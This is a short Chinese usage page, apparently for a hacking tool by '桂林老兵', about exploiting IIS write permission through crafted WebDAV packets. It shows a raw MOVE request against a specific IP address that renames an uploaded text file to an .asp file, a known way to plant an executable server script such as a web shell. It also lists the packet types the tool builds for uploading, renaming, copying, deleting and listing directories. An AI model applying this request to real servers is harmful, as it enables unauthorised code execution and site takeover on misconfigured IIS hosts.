 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 222.240.205.165 请求文件: /feiyu.txt
MOVE /feiyu.txt HTTP/1.1
Host: 222.240.205.165
Destination: http://222.240.205.165/fei.asp
提交数据包
远程分析IIS设置
http://www.gxgl.com/?action=showart&id=1030
对iis写权限的利用
http://www.gxgl.com/?action=showart&id=1031
用法:
OPTIONS返回服务器的各种信息
PUT生成上传文件数据包的。
POST用来提交表单
MOVE是改名数据包。
COPY是复制数据包。
DELETE是删除数据包。
PROPFIND是生成返回有浏览目录权限的目录内容的数据包。